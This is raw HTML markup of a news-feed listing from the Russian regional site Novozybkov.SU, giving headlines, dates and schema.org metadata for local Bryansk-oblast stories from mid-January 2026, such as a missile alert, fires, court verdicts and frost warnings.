	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208259" class="post-208259 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T00:39:07+00:00","datePublished":"2026-01-16T00:39:07+00:00","dateModified":"2026-01-16T00:56:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T00:39:07+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T00:39:07+03:00">00:39</time></div></header></article><div class="entry-row"><article id="post-208255" class="post-208255 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81\/","headline":"Житель Новозыбкова лишился половины зуба в кафе поселка Климово","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2026-01-12_15-19-19-e1768220478979.jpg","dateCreated":"2026-01-15T19:31:52+00:00","datePublished":"2026-01-15T19:31:52+00:00","dateModified":"2026-01-15T21:06:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" title="Житель Новозыбкова лишился половины зуба в кафе поселка Климово" rel="bookmark">Житель Новозыбкова лишился половины зуба в кафе поселка Климово</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:31:52+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:31:52+03:00">19:31</time></div></header></article></div><div class="entry-row"><article id="post-208252" class="post-208252 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be\/","headline":"В Новозыбкове тушили пожар в ванной комнате четырехэтажки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-15_19-12-18.png","dateCreated":"2026-01-15T19:13:21+00:00","datePublished":"2026-01-15T19:13:21+00:00","dateModified":"2026-01-15T19:13:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" title="В Новозыбкове тушили пожар в ванной комнате четырехэтажки" rel="bookmark">В Новозыбкове тушили пожар в ванной комнате четырехэтажки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:13:21+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:13:21+03:00">19:13</time></div></header></article></div><div class="entry-row"><article id="post-208248" class="post-208248 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85\/","headline":"Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_18-52-40.jpg","dateCreated":"2026-01-15T18:59:38+00:00","datePublished":"2026-01-15T18:59:38+00:00","dateModified":"2026-01-15T19:36:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" title="Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц" rel="bookmark">Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T18:59:38+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T18:59:38+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208246" class="post-208246 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5\/","headline":"Маленький бизнес Брянской области переходит на упрощенку","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T16:37:06+00:00","datePublished":"2026-01-15T16:37:06+00:00","dateModified":"2026-01-15T16:37:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" title="Маленький бизнес Брянской области переходит на упрощенку" rel="bookmark">Маленький бизнес Брянской области переходит на упрощенку</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:37:06+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:37:06+03:00">16:37</time></div></header></article></div><div class="entry-row"><article id="post-208243" class="post-208243 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8\/","headline":"На десять лет осужден ранее судимый житель Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_14-08-33.jpg","dateCreated":"2026-01-15T16:27:31+00:00","datePublished":"2026-01-15T16:27:31+00:00","dateModified":"2026-01-15T16:27:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" title="На десять лет осужден ранее судимый житель Новозыбкова" rel="bookmark">На десять лет осужден ранее судимый житель Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:27:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:27:31+03:00">16:27</time></div></header></article></div><div class="entry-row"><article id="post-208240" class="post-208240 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be\/","headline":"Профилактика обморожений, меры предотвращения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/11111.jpg","dateCreated":"2026-01-15T16:17:05+00:00","datePublished":"2026-01-15T16:17:05+00:00","dateModified":"2026-01-15T16:17:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be/" title="Профилактика обморожений, меры предотвращения" rel="bookmark">Профилактика обморожений, меры предотвращения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:17:05+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:17:05+03:00">16:17</time></div></header></article></div><div class="entry-row"><article id="post-208237" class="post-208237 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T15:07:11+00:00","datePublished":"2026-01-15T15:07:11+00:00","dateModified":"2026-01-15T15:07:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности" rel="bookmark">В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T15:07:11+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T15:07:11+03:00">15:07</time></div></header></article></div><div class="entry-row"><article id="post-208234" class="post-208234 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Форвардом в строительстве жилья в Брянской области стали частники","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_13-20-45.jpg","dateCreated":"2026-01-15T13:21:29+00:00","datePublished":"2026-01-15T13:21:29+00:00","dateModified":"2026-01-15T13:21:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Форвардом в строительстве жилья в Брянской области стали частники" rel="bookmark">Форвардом в строительстве жилья в Брянской области стали частники</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T13:21:29+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T13:21:29+03:00">13:21</time></div></header></article></div><div class="entry-row"><article id="post-208232" class="post-208232 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb\/","headline":"Жителей Климовского района попросили на Крещение быть дома","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T12:07:29+00:00","datePublished":"2026-01-15T12:07:29+00:00","dateModified":"2026-01-15T12:07:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb/" title="Жителей Климовского района попросили на Крещение быть дома" rel="bookmark">Жителей Климовского района попросили на Крещение быть дома</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T12:07:29+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T12:07:29+03:00">12:07</time></div></header></article></div><div class="entry-row"><article id="post-208230" class="post-208230 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb\/","headline":"Лёд у села под Новозыбковом потолстел на два сантиметра за сутки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_11-46-26.jpg","dateCreated":"2026-01-15T08:11:31+00:00","datePublished":"2026-01-15T08:11:31+00:00","dateModified":"2026-01-15T08:11:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb/" title="Лёд у села под Новозыбковом потолстел на два сантиметра за сутки" rel="bookmark">Лёд у села под Новозыбковом потолстел на два сантиметра за сутки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T08:11:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T08:11:31+03:00">08:11</time></div></header></article></div><div class="entry-row"><article id="post-208228" class="post-208228 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T08:05:23+00:00","datePublished":"2026-01-15T08:05:23+00:00","dateModified":"2026-01-15T08:05:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157/" /><header><h2 class="entry-title" itemprop="headline"><a 